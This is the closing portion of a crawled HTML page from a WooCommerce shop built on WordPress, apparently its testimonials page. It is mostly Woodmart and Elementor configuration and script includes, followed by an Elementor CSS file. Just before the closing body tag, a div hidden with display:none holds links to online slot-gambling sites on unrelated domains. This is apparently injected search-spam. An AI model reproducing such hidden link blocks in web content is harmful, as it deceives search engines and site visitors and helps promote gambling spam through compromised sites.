results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shopnowtt.com\/","shop_url":"https:\/\/shopnowtt.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-wp-gutenberg-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wpb-int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-scroll-top-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.9.4" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/cart-fragments.js?ver=1.12" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/shopnowtt.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":750,"title":"Testimonials%20-%20Shopnowtt","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.1" id="wpforms-elementor-js"></script>
<script></script><div style="display:none;">
<ul>
<li><a style="display:none" href="https://indiarto.com/">Slot Deposit Pulsa</a></li>
<li><a style="display:none" href="https://idontwanttoturn3.com/-/slot-pulsa/">Slot Pulsa Terpercaya</a></li>
<li><a style="display:none" href="https://mohinhthuyenbuom.com/slot-pulsa-tanpa-potongan/">Slot Pulsa Tanpa Potongan</a></li>
<li><a style="display:none" href="https://shopup.pk/slot/">Slot Online</a></li>
<li><a style="display:none" href="https://grampsjeffrey.com/slot/">Slot Online Terpercaya</a></li>
</ul>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 00:06:45 -->

--- FILE ---
content_type: text/css
request_url: https://shopnowtt.com/wp-content/uploads/elementor/css/post-750.css?ver=1718665664
body_size: 192
content:
.elementor-750 .elementor-element.elementor-element-9445818{margin:0px 0px 80px 0px;}.elementor-750 .elementor-element.elementor-element-6121808 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-750 .elementor-element.elementor-element-5299052:not(.elementor-motion-effects-element-type-background), .elementor-750 .elementor-element.elementor-element-5299052 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-750 .elementor-element.elementor-element-5299052{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 40px 0px;padding:70px 15px 70px 15px;}.elementor-750 .elementor-element.elementor-element-5299052 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-750 .elementor-element.elementor-element-3853475 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-750 .elementor-element.elementor-element-2502a3b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-750 .elementor-element.elementor-element-6157675 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-750 .elementor-element.elementor-element-5bad31a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-750 .elementor-element.elementor-element-6299623 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-750 .elementor-element.elementor-element-6982854{margin:0px 0px 30px 0px;}.elementor-750 .elementor-element.elementor-element-7131182 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-750 .elementor-element.elementor-element-5a8d5f1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-750 .elementor-element.elementor-element-7270354{margin:0px 0px 50px 0px;}.elementor-750 .elementor-element.elementor-element-9b15784:not(.elementor-motion-effects-element-type-background), .elementor-750 .elementor-element.elementor-element-9b15784 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://shopnowtt.com/wp-content/uploads/2017/06/wood-main-dark-bg.jpg");}.elementor-750 .elementor-element.elementor-element-9b15784{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:70px 15px 70px 15px;}.elementor-750 .elementor-element.elementor-element-9b15784 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-750 .elementor-element.elementor-element-9aefd56 > .elementor-widget-container{margin:0px 0px 30px 0px;}